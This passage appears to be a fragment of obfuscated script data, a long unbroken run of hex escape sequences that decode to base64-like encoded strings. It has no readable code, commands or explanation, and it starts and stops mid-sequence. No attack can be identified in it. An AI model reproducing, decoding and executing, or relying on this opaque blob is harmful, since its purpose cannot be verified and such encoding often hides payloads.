x77\x6f\x77\x34\x4e\x38\x4b\x39\x5a\x38\x4f\x6f\x4b\x4d\x4f\x75\x77\x36\x2f\x44\x6b\x51\x37\x43\x68\x56\x33\x43\x71\x38\x4f\x6c\x41\x6c\x33\x43\x6d\x4d\x4f\x4d\x48\x58\x46\x70\x55\x44\x38\x70\x53\x6e\x62\x43\x67\x42\x55\x74\x53\x67\x2f\x43\x6f\x56\x56\x66\x4a\x73\x4b\x55\x65\x7a\x67\x4a\x53\x44\x35\x79\x77\x70\x4c\x44\x74\x38\x4f\x4a\x51\x63\x4b\x48\x65\x79\x6e\x43\x67\x73\x4b\x52\x77\x6f\x30\x69\x77\x35\x41\x61\x5a\x69\x42\x36\x47\x73\x4f\x71\x77\x71\x73\x53\x77\x36\x70\x52\x48\x51\x55\x36\x54\x73\x4f\x5a\x77\x72\x62\x44\x6a\x4d\x4f\x69\x77\x37\x78\x6c\x77\x6f\x6e\x44\x76\x6a\x5a\x75\x43\x38\x4f\x56\x54\x53\x6a\x43\x6c\x6e\x76\x43\x73\x48\x4c\x44\x76\x79\x54\x43\x6f\x52\x66\x44\x6c\x38\x4f\x77\x64\x42\x37\x44\x6d\x38\x4b\x69\x45\x79\x6e\x44\x6f\x6b\x46\x67\x45\x63\x4f\x50\x77\x6f\x33\x44\x6f\x38\x4b\x77\x77\x72\x7a\x44\x6c\x6b\x48\x44\x71\x46\x35\x2f\x77\x70\x54\x44\x74\x4d\x4f\x67\x48\x48\x34\x6a\x77\x6f\x78\x39\x66\x4d\x4f\x36\x77\x71\x31\x76\x4f\x33\x49\x74\x77\x36\x34\x51\x4a\x30\x37\x44\x70\x4d\x4b\x6e\x65\x73\x4b\x6c\x51\x63\x4b\x74\x77\x34\x59\x63\x77\x36\x52\x51\x77\x37\x59\x41\x77\x36\x48\x43\x70\x69\x35\x48\x77\x71\x54\x43\x76\x6c\x52\x5a\x77\x6f\x58\x43\x67\x73\x4f\x71\x77\x37\x46\x6a\x77\x71\x78\x79\x77\x71\x5a\x32\x77\x36\x63\x35\x77\x36\x39\x30\x77\x36\x66\x43\x6c\x6c\x48\x43\x76\x38\x4b\x53\x77\x35\x52\x77\x77\x35\x54\x44\x72\x38\x4b\x6a\x77\x37\x56\x4d\x77\x37\x63\x67\x55\x63\x4b\x74\x77\x36\x6f\x4c\x4d\x73\x4b\x72\x53\x43\x4a\x49\x77\x34\x6e\x44\x6e\x73\x4f\x35\x77\x72\x55\x66\x77\x36\x54\x44\x75\x32\x5a\x69\x77\x37\x33\x43\x74\x63\x4b\x35\x77\x71\x7a\x44\x6c\x73\x4f\x32\x47\x4d\x4f\x59\x77\x70\x72\x44\x68\x4d\x4b\x75\x46\x73\x4b\x4e\x4f\x6d\x4c\x44\x6e\x63\x4f\x79\x77\x35\x46\x49\x50\x38\x4b\x75\x77\x70\x4e\x6c\x77\x70\x33\x43\x76\x73\x4f\x55\x57\x73\x4b\x37\x4a\x73\x4f\x7a\x51\x48\x51\x4f\x77\x36\x7a\x43\x68\x4d\x4b\x63\x77\x72\x4d\x62\x77\x36\x62\x43\x6d\x31\x66\x43\x73\x73\x4b\x46\x47\x63\x4b\x49\x77\x37\x44\x43\x71\x7a\x6a\x44\x6a\x55\x6e\x43\x6f\x73\x4f\x56\x47\x67\x50\x44\x71\x63\x4b\x41\x77\x72\x7a\x43\x72\x63\x4f\x70\x66\x38\x4f\x4c\x77\x70\x63\x66\x77\x37\x6c\x53\x50\x69\x54\x43\x74\x4d\x4f\x32\x77\x72\x76\x43\x74\x43\x70\x6c\x4d\x73\x4f\x4a\x64\x63\x4b\x76\x4f\x63\x4f\x41\x77\x35\x54\x43\x69\x69\x76\x44\x68\x42\x59\x47\x77\x37\x58\x43\x71\x73\x4b\x38\x77\x71\x56\x6c\x63\x55\x74\x71\x54\x6b\x66\x44\x6a\x63\x4b\x64\x53\x63\x4b\x6c\x77\x72\x62\x44\x76\x6b\x55\x63\x62\x38\x4f\x74\x51\x38\x4b\x37\x77\x37\x72\x44\x68\x38\x4f\x52\x4d\x73\x4f\x2f\x41\x57\x38\x33\x77\x35\x77\x6e\x66\x58\x76\x43\x6e\x63\x4f\x65\x77\x35\x70\x48\x77\x71\x42\x45\x54\x56\x34\x48\x57\x31\x4d\x5a\x77\x70\x4d\x55\x49\x63\x4b\x57\x54\x4d\x4f\x6b\x58\x38\x4f\x46\x77\x71\x33\x43\x76\x63\x4f\x78\x77\x35\x55\x55\x77\x37\x7a\x43\x71\x31\x6e\x43\x71\x63\x4b\x58\x4f\x73\x4f\x62\x56\x63\x4b\x57\x77\x72\x33\x43\x76\x73\x4b\x62\x55\x63\x4b\x44\x77\x72\x66\x43\x73\x51\x31\x4b\x64\x6e\x78\x76\x77\x70\x54\x44\x6e\x79\x37\x43\x68\x57\x52\x62\x77\x37\x72\x44\x69\x78\x44\x43\x72\x54\x7a\x43\x6f\x38\x4b\x76\x77\x6f\x39\x6c\x42\x47\x30\x35\x42\x31\x54\x44\x6c\x4d\x4b\x6b\x77\x35\x2f\x43\x71\x38\x4f\x42\x77\x37\x34\x70\x41\x67\x42\x32\x77\x34\x59\x4d\x58\x6e\x48\x43\x74\x38\x4b\x66\x56\x48\x2f\x44\x74\x47\x52\x4b\x52\x54\x6b\x75\x77\x70\x37\x43\x6b\x38\x4f\x43\x49\x48\x6f\x79\x77\x71\x6e\x43\x68\x46\x4a\x70\x47\x41\x68\x56\x55\x63\x4b\x63\x57\x63\x4b\x4b\x77\x35\x78\x38\x4b\x38\x4b\x6b\x4b\x73\x4f\x68\x77\x36\x4e\x42\x77\x37\x66\x43\x6c\x73\x4f\x56\x77\x34\x37\x43\x73\x63\x4f\x77\x77\x71\x6a\x43\x71\x32\x70\x58\x53\x38\x4f\x73\x43\x38\x4b\x48\x77\x70\x50\x44\x71\x68\x5a\x77\x77\x72\x66\x43\x6c\x53\x50\x43\x6d\x63\x4b\x55\x4f\x7a\x66\x44\x72\x6d\x50\x43\x6e\x6b\x6b\x64\x52\x30\x42\x44\x77\x71\x50\x43\x74\x73\x4f\x36\x77\x35\x37\x43\x67\x78\x76\x44\x68\x73\x4f\x76\x4a\x79\x6a\x44\x6a\x46\x45\x68\x54\x63\x4f\x62\x77\x37\x72\x44\x6c\x51\x30\x31\x53\x78\x77\x71\x48\x78\x70\x44\x77\x6f\x6a\x43\x6f\x42\x77\x49\x43\x38\x4b\x7a\x77\x70\x45\x66\x77\x34\x41\x70\x61\x56\x74\x6f\x50\x44\x48\x44\x6e\x41\x6e\x43\x71\x6d\x6a\x43\x69\x38\x4b\x63\x4e\x4d\x4b\x42\x77\x70\x76\x44\x6b\x48\x73\x6f\x77\x72\x31\x4d\x77\x35\x34\x5a\x66\x6d\x33\x44\x6f\x58\x46\x78\x77\x6f\x31\x6b\x49\x33\x55\x35\x64\x32\x4c\x44\x6f\x6d\x4c\x44\x6c\x63\x4b\x2b\x77\x6f\x56\x46\x77\x34\x66\x44\x6c\x6c\x45\x32\x77\x37\x54\x44\x6a\x53\x77\x6b\x77\x37\x31\x4a\x4a\x33\x66\x44\x76\x45\x6c\x6e\x52\x55\x37\x43\x6c\x38\x4f\x56\x77\x6f\x39\x6b\x49\x44\x7a\x43\x69\x67\x41\x64\x77\x72\x50\x44\x6b\x58\x2f\x44\x75\x6b\x35\x45\x77\x71\x66\x44\x67\x38\x4f\x4e\x62\x41\x44\x43\x74\x68\x6f\x69\x77\x34\x59\x66\x77\x72\x70\x45\x77\x34\x67\x2b\x77\x6f\x50\x44\x67\x68\x68\x39\x42\x33\x7a\x43\x70\x45\x76\x43\x6b\x63\x4f\x72\x77\x34\x52\x48\x57\x33\x66\x44\x6d\x47\x38\x75\x77\x72\x30\x56\x77\x35\x38\x37\x4d\x73\x4b\x36\x77\x72\x77\x4d\x77\x35\x78\x4c\x4e\x57\x68\x7a\x48\x6b\x62\x44\x6d\x41\x72\x43\x76\x55\x7a\x43\x6d\x6e\x33\x43\x76\x4d\x4b\x77\x77\x36\x45\x4c\x77\x36\x4c\x43\x6b\x38\x4b\x41\x58\x56\x72\x43\x75\x73\x4f\x4a\x77\x71\x39\x35\x62\x63\x4f\x61\x77\x36\x70\x51\x77\x6f\x68\x49\x44\x77\x49\x55\x61\x6d\x72\x44\x67\x51\x6a\x43\x6b\x4d\x4b\x42\x77\x37\x33\x44\x68\x67\x54\x44\x69\x73\x4b\x59\x77\x71\x74\x43\x77\x35\x50\x44\x6b\x38\x4f\x6b\x63\x33\x66\x44\x70\x38\x4b\x57\x52\x6a\x54\x43\x70\x54\x78\x34\x77\x34\x2f\x44\x6d\x45\x54\x43\x74\x4d\x4f\x75\x4d\x41\x68\x6b\x77\x71\x64\x56\x77\x35\x6a\x44\x6c\x38\x4b\x6f\x77\x35\x2f\x43\x6a\x73\x4b\x59\x4d\x41\x34\x74\x77\x72\x66\x44\x67\x63\x4b\x71\x77\x70\x67\x46\x77\x6f\x2f\x44\x68\x44\x37\x44\x70\x55\x72\x44\x75\x73\x4f\x36\x77\x35\x49\x76\x47\x45\x35\x65\x44\x48\x4d\x52\x52\x63\x4b\x64\x41\x4d\x4f\x6b\x50\x4d\x4f\x2f\x77\x37\x48\x44\x73\x6e\x62\x43\x76\x7a\x37\x43\x74\x63\x4b\x32\x4b\x6c\x6b\x6b\x4c\x54\x44\x43\x75\x63\x4f\x52\x77\x72\x50\x44\x6d\x38\x4b\x49\x4a\x31\x30\x5a\x48\x4d\x4b\x5a\x77\x36\x4c\x43\x6f\x67\x30\x6b\x59\x79\x74\x4a\x77\x36\x6a\x43\x6d\x55\x37\x43\x6f\x31\x50\x43\x68\x38\x4b\x30\x54\x69\x58\x43\x72\x38\x4b\x64\x77\x6f\x48\x43\x6b\x6e\x7a\x43\x68\x79\x2f\x43\x6f\x44\x63\x68\x77\x71\x59\x4c\x77\x71\x38\x70\x77\x71\x58\x44\x73\x43\x74\x6f\x58\x52\x66\x44\x71\x73\x4b\x56\x77\x34\x66\x43\x6b\x46\x6e\x43\x68\x4d\x4f\x51\x77\x72\x52\x78\x77\x71\x73\x62\x77\x70\x48\x43\x6b\x30\x72\x44\x6f\x68\x46\x6a\x49\x6e\x4a\x72\x4d\x69\x33\x44\x6e\x4d\x4b\x43\x77\x71\x37\x44\x72\x54\x4c\x43\x68\x38\x4f\x63\x54\x63\x4b\x4e\x42\x38\x4f\x63\x77\x71\x50\x43\x6f\x32\x52\x51\x77\x35\x58\x44\x69\x4d\x4b\x31\x61\x67\x45\x4f\x77\x35\x50\x44\x6d\x45\x44\x43\x6b\x38\x4f\x72\x66\x46\x70\x4b\x59\x73\x4b\x63\x43\x63\x4f\x51\x46\x73\x4f\x63\x47\x32\x50\x43\x6c\x38\x4f\x39\x4f\x41\x6f\x47\x77\x37\x70\x6a\x77\x71\x30\x2b\x49\x48\x33\x44\x70\x4d\x4b\x31\x57\x4d\x4b\x64\x4e\x63\x4b\x41\x77\x6f\x4c\x43\x6e\x6c\x5a\x45\x42\x6b\x59\x56\x55\x43\x56\x63\x4e\x63\x4f\x30\x77\x71\x62\x44\x70\x38\x4b\x6c\x77\x34\x74\x79\x77\x36\x46\x68\x4e\x63\x4b\x47\x77\x34\x58\x43\x76\x73\x4b\x79\x77\x6f\x6b\x49\x5a\x38\x4b\x73\x58\x38\x4b\x74\x51\x73\x4f\x4d\x4a\x4d\x4f\x78\x77\x37\x78\x39\x57\x48\x58\x44\x6a\x4d\x4b\x49\x59\x4d\x4f\x34\x48\x30\x58\x44\x73\x63\x4f\x2f\x50\x6a\x50\x43\x73\x73\x4b\x58\x61\x4d\x4f\x5a\x77\x6f\x42\x4d\x77\x71\x58\x44\x70\x63\x4f\x51\x77\x36\x54\x44\x67\x4d\x4f\x6f\x77\x35\x44\x43\x68\x79\x6e\x43\x75\x4d\x4b\x59\x77\x71\x39\x70\x77\x34\x38\x51\x77\x35\x31\x48\x77\x71\x73\x51\x4d\x4d\x4f\x67\x4a\x7a\x6b\x31\x77\x37\x6a\x43\x6d\x63\x4f\x59\x52\x78\x52\x32\x41\x58\x4e\x43\x4c\x31\x2f\x43\x76\x4d\x4f\x46\x56\x77\x64\x4e\x51\x79\x7a\x44\x73\x58\x44\x44\x68\x33\x39\x53\x77\x71\x38\x43\x77\x36\x4c\x43\x69\x4d\x4f\x47\x77\x70\x67\x50\x43\x48\x2f\x43\x6f\x63\x4b\x76\x77\x37\x62\x43\x6a\x4d\x4f\x6a\x77\x6f\x52\x6c\x77\x71\x55\x7a\x51\x38\x4b\x46\x77\x71\x39\x43\x43\x42\x45\x73\x45\x63\x4b\x59\x77\x36\x42\x54\x77\x6f\x67\x78\x54\x73\x4b\x70\x77\x37\x45\x2f\x77\x6f\x30\x58\x77\x36\x56\x48\x48\x31\x70\x34\x77\x72\x4a\x62\x77\x34\x52\x37\x4d\x73\x4f\x2f\x77\x72\x45\x79\x64\x6c\x2f\x43\x6f\x30\x4d\x6a\x42\x6b\x41\x45\x77\x35\x56\x47\x77\x37\x4c\x44\x74\x73\x4f\x41\x77\x6f\x37\x44\x6f\x73\x4f\x47\x77\x35\x59\x4b\x77\x36\x55\x74\x77\x34\x58\x43\x6c\x38\x4b\x61\x77\x71\x38\x59\x57\x41\x6b\x41\x4a\x42\x62\x43\x75\x73\x4f\x63\x4c\x73\x4b\x45\x62\x51\x35\x58\x77\x72\x33\x43\x6f\x67\x39\x4b\x77\x72\x46\x47\x77\x35\x33\x44\x74\x47\x6a\x43\x6a\x69\x59\x46\x56\x31\x44\x44\x6f\x47\x34\x4a\x77\x71\x33\x43\x6c\x4d\x4f\x52\x54\x33\x41\x36\x77\x70\x5a\x72\x57\x6d\x68\x41\x77\x70\x4d\x4d\x43\x38\x4f\x4c\x53\x7a\x37\x44\x6b\x73\x4b\x6c\x77\x71\x63\x5a\x62\x79\x6b\x73\x55\x6a\x2f\x44\x73\x73\x4b\x61\x4a\x56\x49\x5a\x65\x63\x4b\x66\x53\x55\x64\x55\x77\x36\x4e\x71\x50\x73\x4b\x6d\x4e\x63\x4f\x4e\x66\x73\x4b\x49\x45\x73\x4f\x55\x77\x36\x68\x68\x77\x6f\x54\x44\x76\x63\x4f\x30\x77\x37\x6e\x43\x6d\x45\x51\x4f\x77\x36\x49\x52\x77\x6f\x6a\x43\x68\x56\x30\x39\x62\x38\x4b\x31\x4f\x73\x4f\x53\x4e\x38\x4f\x6b\x49\x4d\x4b\x47\x77\x71\x58\x44\x6e\x47\x72\x43\x70\x41\x38\x7a\x56\x57\x30\x79\x48\x38\x4b\x45\x77\x35\x52\x48\x77\x36\x73\x6b\x65\x4d\x4b\x49\x58\x4d\x4f\x6f\x77\x6f\x54\x43\x6f\x38\x4f\x62\x4e\x33\x5a\x56\x77\x70\x62\x44\x67\x7a\x6e\x44\x68\x4d\x4f\x46\x54\x79\x6e\x43\x6d\x73\x4f\x61\x47\x58\x77\x30\x77\x72\x38\x69\x5a\x4d\x4b\x6c\x77\x6f\x76\x44\x69\x30\x76\x44\x6b\x4d\x4b\x49\x77\x36\x39\x43\x54\x6c\x62\x43\x6c\x79\x50\x43\x71\x55\x7a\x44\x70\x4d\x4f\x59\x46\x47\x70\x41\x51\x51\x44\x43\x6f\x63\x4b\x71\x41\x6c\x54\x43\x75\x73\x4b\x48\x4d\x38\x4f\x66\x4b\x73\x4f\x67\x54\x48\x62\x43\x6a\x6c\x2f\x44\x67\x54\x4a\x71\x77\x71\x30\x43\x49\x38\x4f\x69\x77\x71\x4e\x4e\x77\x36\x33\x44\x68\x6b\x67\x59\x49\x63\x4b\x38\x5a\x73\x4f\x43\x65\x38\x4f\x5a\x4c\x56\x33\x44\x6f\x4d\x4b\x51\x77\x72\x39\x49\x77\x6f\x33\x44\x71\x32\x51\x4b\x77\x70\x44\x43\x68\x56\x6e\x43\x76\x38\x4b\x6f\x61\x4d\x4b\x62\x77\x35\x4e\x78\x41\x73\x4b\x34\x77\x37\x6e\x44\x68\x4d\x4f\x63\x64\x63\x4b\x4a\x65\x4d\x4b\x4f\x64\x73\x4b\x2f\x77\x72\x64\x6d\x56\x4d\x4b\x31\x61\x6e\x51\x7a\x54\x31\x66\x44\x6f\x45\x54\x44\x70\x33\x72\x44\x70\x54\x30\x5a\x77\x6f\x4d\x4b\x42\x43\x49\x59\x77\x70\x4c\x43\x6a\x41\x68\x6b\x77\x36\x42\x2b\x46\x4d\x4f\x70\x77\x70\x6e\x44\x6e\x78\x76\x43\x72\x33\x2f\x44\x70\x38\x4b\x33\x77\x6f\x37\x43\x76\x38\x4b\x31\x77\x36\x4c\x44\x6f\x79\x76\x43\x71\x73\x4f\x53\x56\x73\x4b\x59\x51\x63\x4f\x48\x4f\x6c\x7a\x44\x67\x47\x45\x43\x77\x72\x33\x43\x67\x4d\x4f\x79\x77\x35\x6a\x44\x75\x73\x4b\x74\x77\x71\x54\x44\x72\x73\x4b\x33\x77\x36\x39\x75\x77\x71\x6a\x44\x6a\x4d\x4f\x34\x54\x73\x4b\x72\x77\x72\x31\x55\x77\x36\x34\x2f\x77\x72\x6a\x44\x70\x38\x4b\x4d\x57\x33\x6e\x44\x6a\x63\x4f\x42\x77\x72\x37\x44\x74\x78\x6a\x43\x6e\x4d\x4b\x68\x4b\x4d\x4f\x72\x77\x35\x6b\x4c\x77\x37\x7a\x43\x71\x6b\x4e\x6a\x56\x73\x4f\x33\x5a\x4d\x4b\x6d\x77\x70\x58\x44\x76\x4d\x4b\x54\x66\x63\x4b\x57\x77\x72\x67\x37\x77\x36\x59\x37\x44\x32\x59\x39\x77\x34\x39\x41\x77\x72\x62\x43\x73\x44\x63\x42\x64\x57\x66\x44\x6e\x4d\x4f\x32\x77\x71\x58\x43\x6c\x63\x4f\x2f\x56\x73\x4b\x39\x64\x7a\x74\x6d\x41\x44\x7a\x44\x6e\x38\x4b\x4d\x77\x72\x68\x53\x65\x38\x4f\x66\x41\x4d\x4f\x74\x46\x63\x4b\x54\x62\x57\x58\x43\x72\x32\x54\x43\x69\x7a\x58\x43\x6b\x6c\x4e\x71\x77\x71\x44\x43\x6f\x6a\x41\x6a\x77\x72\x70\x6a\x58\x4d\x4f\x4d\x77\x72\x76\x44\x73\x38\x4b\x4b\x4f\x4d\x4b\x4d\x77\x6f\x72\x43\x6d\x4d\x4f\x63\x77\x71\x41\x52\x77\x71\x35\x38\x77\x70\x51\x4c\x77\x70\x38\x6a\x77\x70\x6b\x69\x77\x70\x63\x57\x77\x34\x31\x68\x66\x63\x4f\x6e\x77\x35\x58\x43\x72\x63\x4f\x69\x77\x34\x51\x73\x52\x63\x4b\x4d\x47\x73\x4b\x41\x77\x35\x37\x43\x68\x77\x4a\x55\x53\x38\x4f\x71\x77\x36\x41\x2f\x77\x72\x2f\x44\x70\x6a\x2f\x44\x72\x69\x6f\x44\x49\x73\x4b\x4d\x5a\x4d\x4b\x45\x77\x71\x67\x64\x4f\x32\x37\x43\x6e\x73\x4b\x64\x5a\x38\x4f\x41\x64\x57\x70\x54\x4d\x63\x4f\x64\x43\x38\x4b\x66\x4d\x78\x6e\x44\x6f\x47\x50\x44\x72\x63\x4b\x45\x77\x6f\x58\x44\x76\x73\x4f\x70\x49\x38\x4f\x75\x50\x38\x4f\x75\x59\x63\x4b\x79\x58\x58\x52\x49\x48\x52\x63\x45\x59\x63\x4f\x72\x77\x72\x6c\x4e\x4a\x63\x4b\x4c\x45\x47\x30\x70\x46\x63\x4f\x51\x42\x73\x4f\x6a\x77\x6f\x6a\x43\x75\x41\x37\x44\x6f\x42\x77\x38\x64\x47\x73\x65\x77\x6f\x38\x4f\x77\x35\x6b\x54\x77\x36\x33\x44\x75\x63\x4f\x73\x77\x70\x66\x44\x67\x33\x76\x43\x67\x63\x4f\x72\x77\x71\x5a\x56\x4f\x4d\x4f\x65\x56\x7a\x2f\x43\x72\x77\x33\x43\x6a\x6c\x51\x32\x4c\x6a\x50\x44\x69\x56\x68\x48\x77\x70\x6a\x43\x67\x78\x70\x72\x77\x70\x56\x56\x77\x36\x44\x44\x6b\x31\x37\x43\x70\x43\x7a\x44\x70\x67\x6a\x44\x6f\x38\x4b\x77\x77\x72\x76\x44\x69\x38\x4f\x47\x52\x4d\x4f\x33\x4e\x78\x31\x48\x77\x6f\x48\x44\x75\x69\x63\x46\x43\x73\x4f\x6a\x77\x6f\x6b\x57\x57\x31\x52\x4d\x50\x42\x44\x44\x70\x63\x4f\x31\x77\x36\x56\x4b\x77\x35\x5a\x47\x55\x4d\x4f\x2f\x77\x34\x52\x31\x77\x36\x67\x66\x4c\x53\x41\x5a\x77\x35\x49\x31\x4d\x73\x4b\x4d\x4c\x4d\x4f\x30\x4c\x57\x49\x79\x57\x73\x4f\x6c\x77\x71\x78\x68\x42\x42\x78\x61\x77\x72\x44\x44\x73\x7a\x6e\x43\x6d\x4d\x4b\x79\x44\x4d\x4f\x32\x77\x36\x76\x43\x72\x47\x46\x53\x65\x38\x4b\x51\x53\x55\x38\x78\x77\x6f\x58\x43\x6e\x47\x59\x33\x62\x4d\x4f\x6d\x48\x4d\x4b\x6d\x77\x71\x50\x44\x75\x38\x4f\x43\x64\x30\x62\x43\x6c\x4d\x4b\x74\x77\x37\x51\x51\x53\x56\x76\x43\x71\x38\x4f\x74\x77\x37\x72\x43\x6e\x63\x4f\x31\x42\x38\x4f\x32\x77\x34\x2f\x43\x6a\x32\x72\x44\x6f\x38\x4b\x79\x77\x70\x38\x78\x77\x6f\x33\x43\x75\x33\x30\x75\x52\x63\x4f\x4a\x47\x73\x4b\x72\x57\x4d\x4b\x49\x4b\x38\x4b\x33\x77\x34\x30\x35\x41\x7a\x7a\x43\x71\x63\x4b\x4c\x4c\x31\x44\x44\x74\x63\x4f\x44\x77\x70\x46\x79\x4c\x44\x76\x43\x68\x48\x73\x70\x5a\x52\x45\x6e\x77\x71\x72\x43\x6d\x4d\x4b\x38\x77\x35\x70\x74\x77\x37\x6f\x34\x77\x70\x76\x44\x73\x51\x59\x4e\x41\x44\x66\x43\x6f\x45\x68\x4b\x54\x32\x70\x6d\x77\x37\x50\x44\x68\x51\x6e\x44\x75\x63\x4b\x45\x77\x34\x6f\x7a\x77\x37\x33\x44\x6a\x67\x72\x43\x6b\x47\x52\x35\x4c\x57\x7a\x43\x6f\x6d\x4d\x69\x45\x38\x4f\x48\x44\x77\x66\x43\x73\x7a\x76\x44\x70\x51\x4a\x76\x77\x36\x44\x43\x6a\x73\x4f\x52\x77\x34\x66\x44\x6a\x73\x4b\x58\x77\x72\x70\x63\x56\x67\x48\x43\x6e\x68\x2f\x43\x6b\x6d\x73\x7a\x77\x34\x50\x44\x74\x4d\x4b\x56\x47\x53\x55\x71\x59\x54\x38\x71\x77\x35\x48\x43\x74\x63\x4b\x4e\x63\x31\x33\x43\x72\x51\x2f\x43\x6a\x38\x4b\x70\x59\x7a\x46\x37\x66\x55\x2f\x44\x6a\x32\x6b\x4a\x77\x70\x33\x44\x67\x63\x4b\x74\x44\x73\x4f\x6a\x4d\x43\x6a\x44\x72\x52\x48\x43\x72\x63\x4f\x55\x4f\x79\x33\x43\x6f\x73\x4f\x55\x66\x38\x4b\x64\x77\x6f\x56\x61\x77\x70\x33\x43\x6a\x32\x76\x43\x74\x4d\x4f\x72\x77\x6f\x56\x33\x62\x63\x4b\x6b\x77\x72\x33\x43\x68\x4d\x4b\x4b\x55\x4d\x4b\x2b\x77\x35\x7a\x44\x76\x4d\x4b\x76\x77\x71\x72\x44\x73\x4d\x4f\x69\x64\x6e\x4d\x47\x77\x34\x73\x6c\x77\x35\x4c\x43\x6e\x63\x4f\x72\x77\x71\x67\x43\x54\x44\x58\x44\x6a\x47\x73\x69\x77\x6f\x50\x44\x75\x57\x37\x44\x72\x38\x4f\x61\x4a\x73\x4b\x42\x50\x38\x4f\x37\x77\x34\x58\x43\x67\x47\x30\x2b\x77\x71\x62\x44\x6e\x38\x4b\x4a\x77\x71\x48\x44\x73\x63\x4f\x72\x77\x35\x4c\x43\x76\x63\x4b\x36\x77\x36\x4c\x44\x71\x47\x58\x44\x6a\x73\x4f\x6f\x77\x6f\x5a\x66\x65\x38\x4f\x66\x54\x33\x58\x44\x71\x55\x2f\x44\x6d\x53\x37\x44\x67\x73\x4b\x32\x77\x34\x30\x59\x77\x72\x4d\x5a\x77\x70\x56\x4d\x77\x6f\x62\x44\x70\x67\x49\x7a\x52\x4d\x4b\x4f\x77\x36\x46\x6b\x58\x47\x78\x6d\x4a\x73\x4b\x6e\x66\x73\x4b\x5a\x77\x37\x58\x43\x6e\x4d\x4b\x4c\x49\x79\x58\x44\x68\x44\x6e\x43\x6e\x73\x4b\x69\x64\x45\x33\x43\x6e\x57\x4c\x44\x74\x4d\x4b\x48\x77\x70\x4d\x4d\x77\x6f\x58\x44\x6e\x38\x4f\x30\x4b\x63\x4b\x75\x65\x46\x54\x44\x6a\x68\x37\x43\x6d\x73\x4f\x4e\x50\x56\x2f\x44\x75\x73\x4b\x50\x77\x72\x58\x44\x76\x57\x63\x4f\x77\x36\x44\x43\x6c\x38\x4f\x6a\x54\x51\x4d\x6b\x57\x38\x4b\x61\x46\x63\x4b\x34\x77\x70\x33\x44\x6d\x6a\x42\x41\x62\x63\x4f\x71\x77\x70\x39\x46\x46\x30\x42\x68\x77\x72\x58\x44\x67\x6e\x4a\x59\x5a\x38\x4b\x58\x4a\x38\x4b\x4e\x4a\x73\x4b\x45\x77\x72\x4e\x74\x62\x54\x30\x50\x77\x72\x63\x78\x66\x73\x4f\x31\x5a\x4d\x4b\x59\x77\x35\x7a\x43\x72\x4d\x4b\x71\x77\x72\x58\x43\x70\x4d\x4f\x4f\x77\x71\x6a\x44\x76\x4d\x4f\x33\x77\x72\x6e\x43\x68\x67\x4c\x44\x6c\x38\x4b\x74\x77\x36\x6f\x78\x77\x37\x44\x43\x6a\x54\x41\x6d\x46\x46\x33\x43\x6b\x41\x52\x69\x77\x37\x6e\x44\x6a\x6c\x33\x43\x71\x73\x4b\x69\x77\x35\x77\x47\x77\x35\x37\x44\x68\x48\x33\x43\x68\x52\x4d\x6a\x77\x37\x70\x70\x50\x4d\x4f\x58\x63\x43\x4c\x44\x76\x32\x38\x66\x63\x38\x4f\x4e\x63\x32\x54\x43\x6a\x48\x70\x44\x77\x70\x58\x44\x72\x55\x66\x44\x75\x73\x4b\x70\x77\x34\x44\x44\x6a\x4d\x4b\x66\x47\x63\x4b\x73\x77\x34\x44\x44\x70\x55\x6b\x56\x77\x70\x62\x44\x70\x38\x4b\x77\x77\x36\x78\x53\x59\x68\x63\x67\x77\x35\x35\x56\x77\x72\x6b\x65\x46\x52\x5a\x75\x77\x34\x5a\x46\x77\x6f\x50\x43\x73\x51\x4c\x43\x72\x63\x4f\x2b\x77\x34\x6a\x43\x6a\x46\x58\x44\x72\x6a\x76\x44\x6a\x38\x4b\x49\x52\x63\x4b\x6a\x77\x71\x7a\x43\x74\x78\x6a\x43\x74\x4d\x4f\x74\x64\x63\x4f\x61\x53\x63\x4b\x48\x49\x63\x4b\x56\x44\x67\x44\x43\x6d\x55\x44\x43\x68\x63\x4b\x37\x50\x4d\x4f\x46\x4e\x4d\x4b\x6c\x57\x38\x4f\x2f\x77\x72\x6b\x55\x77\x71\x30\x6e\x50\x73\x4f\x35\x77\x6f\x6a\x43\x6c\x73\x4b\x32\x63\x31\x54\x44\x76\x38\x4f\x57\x49\x77\x72\x44\x74\x73\x4f\x66\x77\x37\x33\x44\x69\x6a\x44\x43\x6d\x38\x4f\x6f\x77\x35\x62\x44\x6d\x6e\x66\x44\x71\x54\x67\x6e\x77\x37\x34\x6f\x77\x6f\x67\x32\x63\x57\x58\x44\x73\x68\x33\x44\x68\x78\x6e\x44\x6e\x4d\x4f\x62\x4f\x6c\x63\x70\x77\x36\x2f\x43\x6a\x58\x33\x43\x75\x73\x4f\x47\x77\x36\x73\x6b\x4a\x38\x4b\x4f\x77\x36\x73\x5a\x77\x72\x51\x68\x77\x36\x78\x32\x53\x44\x45\x4b\x77\x70\x30\x43\x77\x35\x76\x44\x75\x67\x33\x43\x67\x63\x4f\x75\x4c\x38\x4b\x6e\x44\x6b\x41\x65\x77\x72\x59\x6d\x65\x42\x45\x76\x65\x32\x38\x73\x77\x72\x6a\x44\x6c\x6c\x58\x44\x74\x78\x64\x53\x42\x51\x62\x43\x72\x63\x4b\x4c\x41\x55\x73\x4d\x47\x63\x4f\x57\x53\x4d\x4f\x74\x61\x73\x4f\x57\x46\x38\x4f\x30\x55\x63\x4f\x4a\x4b\x38\x4f\x37\x77\x34\x33\x44\x6d\x4d\x4f\x53\x59\x73\x4f\x6c\x65\x52\x44\x44\x6f\x44\x37\x44\x6f\x6a\x7a\x43\x6d\x4d\x4f\x35\x77\x6f\x6c\x45\x48\x53\x54\x44\x6a\x31\x4c\x43\x70\x73\x4f\x4a\x54\x4d\x4b\x76\x77\x71\x33\x43\x6b\x73\x4f\x7a\x4c\x55\x62\x44\x76\x4d\x4b\x75\x58\x43\x68\x36\x54\x4d\x4b\x4e\x77\x34\x62\x43\x6a\x56\x6e\x44\x73\x6e\x50\x43\x71\x68\x35\x58\x77\x34\x62\x44\x72\x38\x4f\x36\x46\x44\x51\x70\x49\x63\x4b\x51\x77\x70\x72\x44\x6a\x63\x4b\x37\x41\x58\x42\x57\x44\x53\x74\x4c\x77\x37\x38\x4e\x77\x35\x34\x51\x77\x37\x62\x43\x6e\x63\x4b\x77\x77\x70\x72\x44\x68\x38\x4b\x65\x77\x35\x64\x62\x43\x6d\x42\x2b\x77\x34\x39\x52\x43\x56\x33\x44\x70\x73\x4b\x66\x56\x63\x4b\x6d\x41\x38\x4f\x30\x77\x70\x49\x41\x77\x34\x6e\x43\x6a\x68\x54\x43\x68\x57\x4c\x43\x71\x47\x58\x43\x74\x73\x4f\x50\x